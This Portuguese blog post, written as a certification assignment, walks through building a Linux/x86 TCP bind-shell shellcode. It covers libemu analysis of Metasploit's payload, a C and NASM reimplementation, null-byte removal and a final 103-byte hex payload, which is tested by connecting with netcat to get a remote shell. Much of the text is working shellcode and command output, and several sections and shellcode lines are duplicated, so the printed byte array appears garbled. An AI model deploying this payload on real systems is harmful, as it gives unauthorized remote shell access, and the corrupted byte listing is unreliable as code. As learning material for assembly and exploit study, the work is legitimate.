Verdade, verdade! Esta ainda não é a continuação de (Des)construindo Software. Peço-lhes desculpas, mas no momento oportuno ela virá... Este post é o 1st assignment do curso SecurityTube Linux Assembly Expert, necessário para obtenção da certificação SLAE.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:

http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE-237

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:

http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE-237

<UPDATE>

O shellcode final foi aceito no repositório Shell-Storm.

Tks Jonathan Salwan.

</UPDATE>

Assembly (Mighty and Tiny)

Decidi fazer algo que já deveria ter feito há muito tempo: aprender “a linguagem” assembly. E é que o curso do Vivek Ramachandran surgiu em boa hora. Com uma didática simples e objetiva o SLAE realmente me surpreendeu. Obrigado Vivek.

Nas instruções do exame, Vivek especifica que esta primeira missão é:

Criar um shellcode de um Shell Bind via TCP (Linux/x86)

- Executar um shell ao receber a conexão

- Tornar fácil a configuração da porta no shellcode

- Para isso, analisar o linux/x86/shell_bind_tcp do Metasploit usando o libemu

- Executar um shell ao receber a conexão

- Tornar fácil a configuração da porta no shellcode

- Para isso, analisar o linux/x86/shell_bind_tcp do Metasploit usando o libemu

Achei interessante, uma vez que no curso, apesar de passar muita informação, não é apresentada a construção de um shell_bind_tcp. E esse método de examinação é muito bom, pois força o aprendizado.

Desovando um Shell via TCP



Libemu é uma pequena biblioteca de detecção de shellcodes que usa heurística GetPC (Get Program Counter ou GetEIP). Bom, usei-o como indicado para analisar o payload do Metasploit:

# msfpayload linux/x86/shell_bind_tcp R | /opt/libemu/bin/sctest -vvv -S -s 100000

O libemu retorna, além da análise passo-a-passo das instruções do shellcode, uma meta linguagem esboçada em C:

…

int dup2(int oldfd=19, int newfd=0);

[emu 0x0x199d0e0 debug ] cpu state eip=0x00417037

[emu 0x0x199d0e0 debug ] eax=0x00000000 ecx=0x00000000 edx=0x00000000 ebx=0x00000013

[emu 0x0x199d0e0 debug ] esp=0x00416fba ebp=0x00000000 esi=0x00000001 edi=0x00000000

[emu 0x0x199d0e0 debug ] Flags: PF ZF

[emu 0x0x199d0e0 debug ] 49 dec ecx

…

int dup2 (

int oldfd = 19;

int newfd = 0;

) = 0;

Fica bem fácil de entender as instruções, mesmo assim, optei pelo visual:

# msfpayload linux/x86/shell_bind_tcp R | /opt/libemu/bin/sctest -vvv -S -s 100000 -G shell_bind_tcp.dot

É gerado um arquivo dot que pode ser facilmente convertido em png:

# dot shell_bind_tcp.dot -T png -o shell_bind_tcp.png

Bem mais intuitivo, certo? O fluxograma clarifica a sequência de instruções. Mesmo assim, decidi seguir outro rumo na construção do shellcode: fiz o mesmo programa em C.

Eu poderia, neste ponto, analisá-lo usando o “objdump” ou mesmo o “ndisasm”. Mas ao tentar fazer isso mudei de ideia. Vejam o porquê:

# objdump -d -M intel shell_bind_tcp_c

…

080485bc <main>:

80485bc: 55 push ebp

80485bd: 89 e5 mov ebp,esp

80485bf: 83 e4 f0 and esp,0xfffffff0

80485c2: 83 ec 50 sub esp,0x50

80485c5: 65 a1 14 00 00 00 mov eax,gs:0x14

80485cb: 89 44 24 4c mov DWORD PTR [esp+0x4c],eax

80485cf: 31 c0 xor eax,eax

80485d1: c7 44 24 30 67 2b 00 mov DWORD PTR [esp+0x30],0x2b67

80485d8: 00

80485d9: c7 44 24 08 00 00 00 mov DWORD PTR [esp+0x8],0x0

80485e0: 00

80485e1: c7 44 24 04 01 00 00 mov DWORD PTR [esp+0x4],0x1

80485e8: 00

80485e9: c7 04 24 02 00 00 00 mov DWORD PTR [esp],0x2

80485f0: e8 cb fe ff ff call 80484c0 <socket@plt>

…

O gcc ao compilar, constrói o binário usando instruções de cópia em endereços do stack (mov DWORD PTR [esp+0x4], 0x1), o que dificulta um pouco o processo. Contudo, já deu para se abstrair, pelo empilhamento, os argumentos das funções chamadas. No caso acima, a função socket recebe os valores 2, 1, 0, empilhados na ordem inversa.

Enfim, encarei o desafio de programar o shell_bind_tcp em nasm assembly:

Foi árduo, embora tenha sido muito importante para um entendimento mais aprofundado da linguagem assembly e também dos internals do Linux. Não vou me prender explicando o que cada instrução faz, o intuito deste post não é esse; de toda sorte, comentei todos os códigos (github) para que fossem auto-explicativos. E antecipo que qualquer comentário será bem vindo, seja dúvida ou crítica.

Os códigos, funcionaram perfeitamente; montei o shell_bind_tcp com todas as syscalls fundamentadas no código C, no fluxograma do libemu, nos resultados do google (óbvio) e no velho e sempre amigo man.

setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &one, sizeof(one));

mov eax, 102 ; syscall 102 – socketcall

mov ebx, 14 ; socketcall type (sys_setsockopt 14)

Ao fazer testes com o shellcode do Metasploit, quando o cliente desconectava da porta e o shell_bind_tcp era rodado novamente ele resultava em SIGSEGV. Vou ser-lhes sincero, após muitos debugging via gdb e consultas no google identifiquei a origem do problema. A falha na segmentação só era produzida quando o shell_bind_tcp tentava ligar o endereço via bind a um socket que já existia no sistema. Mas como? Simples: esse shellcode em específico não tem como fechar o socket quando o cliente desconecta. Quem o fecha é o kernel após um intervalo TIME_WAIT. Ou seja, eu tinha sempre que esperar o kernel fechar o socket criado pela instância anterior (1 a 2 min), para poder rodar novamente o shellcode com sucesso. E no meu humilde pensar, um shellcode é como “um programa”; não deve gerar SIGSEGV (o meu pode até gerar, mas me avisem, se isso acontecer :D).

O objetivo da setsockopt é atribuir ao socket a opção SO_REUSEADDR. Assim, aquele mesmo socket da instância anterior, ainda não fechado pelo kernel, é reutilizado na nova instância. E sem falhas.

Essa minha implementação me deixou muito contente, uma vez que após estudar alguns shellcodes em sites como shell-storm, exploit-db e projectshellcode, não encontrei nada relacionado (alguém conhece algum shellcode nesses sites ou em outro que também use a setsockopt?). E entendo que há quase uma disputa para se construírem shellcodes com o menor número de bytes possível, no entanto, não devemos esquecer da integridade do fluxo do programa.

# objdump -d ./shell_bind_tcp|grep '[0-9a-f]:'|grep -v 'arquivo' | cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' | grep x00

"\xb8\x66\x00\x00\x00\xbb\x01\x00\x00\x00\x6a\x00\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc2\xb8\x66\x00\x00\x00\xbb\x0e\x00\x00\x00\x6a\x04\x54\x6a\x02\x6a\x01\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x02\x00\x00\x00\x6a\x00\x66\x68\x2b\x67\x66\x6a\x02\x89\xe1\x6a\x10\x51\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x04\x00\x00\x00\x6a\x00\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x05\x00\x00\x00\x6a\x00\x6a\x00\x52\x89\xe1\xcd\x80\x89\xc2\xb8\x3f\x00\x00\x00\x89\xd3\xb9\x00\x00\x00\x00\xcd\x80\xb8\x3f\x00\x00\x00\xb9\x01\x00\x00\x00\xcd\x80\xb8\x3f\x00\x00\x00\xb9\x02\x00\x00\x00\xcd\x80\xb8\x0b\x00\x00\x00\x6a\x00\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80"

# echo -n "\xb8\x66...\xcd\x80" | wc -m

720

720 / 4 = 180 bytes

Além de conter null-bytes (o que não pode), o shellcode gerado ficou com 180 bytes. Precisei retirar os null-bytes e analisar a possibilidade de uso de instruções cujos opcodes (hexa) fossem menores. Após estudar um pouco mais sobre os registradores e instruções, remontei-o.

Eu poderia, neste ponto, analisá-lo usando o “objdump” ou mesmo o “ndisasm”. Mas ao tentar fazer isso mudei de ideia. Vejam o porquê:

# objdump -d -M intel shell_bind_tcp_c

…

080485bc <main>:

80485bc: 55 push ebp

80485bd: 89 e5 mov ebp,esp

80485bf: 83 e4 f0 and esp,0xfffffff0

80485c2: 83 ec 50 sub esp,0x50

80485c5: 65 a1 14 00 00 00 mov eax,gs:0x14

80485cb: 89 44 24 4c mov DWORD PTR [esp+0x4c],eax

80485cf: 31 c0 xor eax,eax

80485d1: c7 44 24 30 67 2b 00 mov DWORD PTR [esp+0x30],0x2b67

80485d8: 00

80485d9: c7 44 24 08 00 00 00 mov DWORD PTR [esp+0x8],0x0

80485e0: 00

80485e1: c7 44 24 04 01 00 00 mov DWORD PTR [esp+0x4],0x1

80485e8: 00

80485e9: c7 04 24 02 00 00 00 mov DWORD PTR [esp],0x2

80485f0: e8 cb fe ff ff call 80484c0 <socket@plt>

…

O gcc ao compilar, constrói o binário usando instruções de cópia em endereços do stack (mov DWORD PTR [esp+0x4], 0x1), o que dificulta um pouco o processo. Contudo, já deu para se abstrair, pelo empilhamento, os argumentos das funções chamadas. No caso acima, a função socket recebe os valores 2, 1, 0, empilhados na ordem inversa.

Enfim, encarei o desafio de programar o shell_bind_tcp em nasm assembly:

Foi árduo, embora tenha sido muito importante para um entendimento mais aprofundado da linguagem assembly e também dos internals do Linux. Não vou me prender explicando o que cada instrução faz, o intuito deste post não é esse; de toda sorte, comentei todos os códigos (github) para que fossem auto-explicativos. E antecipo que qualquer comentário será bem vindo, seja dúvida ou crítica.

Os códigos, funcionaram perfeitamente; montei o shell_bind_tcp com todas as syscalls fundamentadas no código C, no fluxograma do libemu, nos resultados do google (óbvio) e no velho e sempre amigo man.

Evitando-se SIGSEGV (Yep, Metasploit has it)

Os mais atentos já devem ter percebido que há, tanto no código C, quanto no assembly uma função/syscall que não é utilizada no shellcode do Metasploit. A setsockopt.setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &one, sizeof(one));

mov eax, 102 ; syscall 102 – socketcall

mov ebx, 14 ; socketcall type (sys_setsockopt 14)

Ao fazer testes com o shellcode do Metasploit, quando o cliente desconectava da porta e o shell_bind_tcp era rodado novamente ele resultava em SIGSEGV. Vou ser-lhes sincero, após muitos debugging via gdb e consultas no google identifiquei a origem do problema. A falha na segmentação só era produzida quando o shell_bind_tcp tentava ligar o endereço via bind a um socket que já existia no sistema. Mas como? Simples: esse shellcode em específico não tem como fechar o socket quando o cliente desconecta. Quem o fecha é o kernel após um intervalo TIME_WAIT. Ou seja, eu tinha sempre que esperar o kernel fechar o socket criado pela instância anterior (1 a 2 min), para poder rodar novamente o shellcode com sucesso. E no meu humilde pensar, um shellcode é como “um programa”; não deve gerar SIGSEGV (o meu pode até gerar, mas me avisem, se isso acontecer :D).

O objetivo da setsockopt é atribuir ao socket a opção SO_REUSEADDR. Assim, aquele mesmo socket da instância anterior, ainda não fechado pelo kernel, é reutilizado na nova instância. E sem falhas.

Essa minha implementação me deixou muito contente, uma vez que após estudar alguns shellcodes em sites como shell-storm, exploit-db e projectshellcode, não encontrei nada relacionado (alguém conhece algum shellcode nesses sites ou em outro que também use a setsockopt?). E entendo que há quase uma disputa para se construírem shellcodes com o menor número de bytes possível, no entanto, não devemos esquecer da integridade do fluxo do programa.

Enxugando o Shellcode (smallest as possible)

Extraindo os opcodes do meu shell_bind_tcp (asm):# objdump -d ./shell_bind_tcp|grep '[0-9a-f]:'|grep -v 'arquivo' | cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' | grep x00

"\xb8\x66\x00\x00\x00\xbb\x01\x00\x00\x00\x6a\x00\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc2\xb8\x66\x00\x00\x00\xbb\x0e\x00\x00\x00\x6a\x04\x54\x6a\x02\x6a\x01\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x02\x00\x00\x00\x6a\x00\x66\x68\x2b\x67\x66\x6a\x02\x89\xe1\x6a\x10\x51\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x04\x00\x00\x00\x6a\x00\x52\x89\xe1\xcd\x80\xb8\x66\x00\x00\x00\xbb\x05\x00\x00\x00\x6a\x00\x6a\x00\x52\x89\xe1\xcd\x80\x89\xc2\xb8\x3f\x00\x00\x00\x89\xd3\xb9\x00\x00\x00\x00\xcd\x80\xb8\x3f\x00\x00\x00\xb9\x01\x00\x00\x00\xcd\x80\xb8\x3f\x00\x00\x00\xb9\x02\x00\x00\x00\xcd\x80\xb8\x0b\x00\x00\x00\x6a\x00\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80"

# echo -n "\xb8\x66...\xcd\x80" | wc -m

720

720 / 4 = 180 bytes

Além de conter null-bytes (o que não pode), o shellcode gerado ficou com 180 bytes. Precisei retirar os null-bytes e analisar a possibilidade de uso de instruções cujos opcodes (hexa) fossem menores. Após estudar um pouco mais sobre os registradores e instruções, remontei-o.

E sobre a configuração da porta? Pensei, pensei e pensei... Qual seria a melhor forma de configurá-la sem aumentar muito o tamanho do shellcode? Como vocês vêem no código assembly acima, usei logo no início, um "mov bp, 0x672b" (para colocar o valor da porta no registrador de 16 bits bp). Durante o percurso do shellcode, o bp é utilizado apenas mais uma vez na construção da estrutura sockaddr_in (argumento da syscall socketcall - opção bind) ao ter os dois bytes inseridos na pilha com a instrução "push bp". Mesmo com o acréscimo de 2 bytes no shellcode, valeu a pena.

A versão final ficou com 103 bytes, um tamanho aceitável para os atributos adicionados: porta +2 bytes e O_REUSEADDR+ 15 bytes .

A versão final ficou com 103 bytes, um tamanho aceitável para os atributos adicionados: porta +2 bytes e O_REUSEADDR

"\x66\xbd"

"\x2b\x67" /* <- Port number 11111 (2 bytes) */

"\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02\x89"

"\xe1\xcd\x80\x89\xc6\x5f\xb0\x66\x6a\x04\x54\x57"

"\x2b\x67" /* <- Port number 11111 (2 bytes) */

"\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02\x89"

"\xe1\xcd\x80\x89\xc6\x5f\xb0\x66\x6a\x04\x54\x57"

"\x53\x56\x89\xe1\xb3\x0e\xcd\x80\xb0\x66\x89\xfb"

"\x52\x66\x55\x66\x53\x89\xe1\x6a\x10\x51\x56\x89"

"\xe1\xcd\x80\xb0\x66\xb3\x04\x52\x56\x89\xe1\xcd"

"\x52\x66\x55\x66\x53\x89\xe1\x6a\x10\x51\x56\x89"

"\xe1\xcd\x80\xb0\x66\xb3\x04\x52\x56\x89\xe1\xcd"

"\x80\xb0\x66\x43\x89\x54\x24\x08\xcd\x80\x93\x89"

"\xf9\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68"

"\xf9\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68"

"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52"

"\x53\xeb\xa8";

"\x53\xeb\xa8";

Em resumo, os terceiro e quarto bytes referem-se à porta. Atentem que para modificá-la no shellcode, o respectivo número deve ser convertido em hexadecimal. Exemplo:

# printf "%x\n" 40001

9c41

# printf "%d\n" 0x9c41

40001

40001 -> 9c41 -> /x9c/x41

TESTANDO

# .gcc -m32 -fno-stack-protector -z execstack shellcode.c -o shellcode

# ./shellcode

Em outro terminal (cliente):

# nc 127.0.0.1 11111

pwd

/home/uzumaki

netstat -lp | grep /sh

(Not all processes could be identified, non-owned process info

will not be shown, you would have to be root to see it all.)

tcp 0 0 *:11111 *:* LISTEN 5946/sh

Um Novo Shell (the chosen one)

Nessa missão, foi construído um shellcode Shell Bind TCP (Linux/x86) com porta reutilizável (setsockopt SO_REUSEADDR) e facilmente configurável (terceiro e quarto byte). Espero que tenham gostado. Comentem! Façam a roda girar!

P.S.

Se você encontrar alguma forma de reduzir a quantidade de bytes do shellcode apresentado, entre em contato para discutirmos. Assim, farei as devidas alterações colocando os créditos.

[]

Mais Informações

SLAE - SecurityTube Linux Assembly ExpertSecurityTube

libemu

Metasploit

Metasploit Unleashed - Offensive Security

Berkeley Sockets

Shell-Storm

exploit-db

Project Shellcode

Endianness

Linux Assembly

Introdução à Arquitetura de Computadores - bugseq team - Tiago Natel

Understanding Intel Instruction Sizes - William Swanson

The Art of Picking Intel Registers - William Swanson

Smashing The Stack For Fun And Profit - Aleph One

Get all shellcode on binary - commandlinefu

Nenhum comentário:

Postar um comentário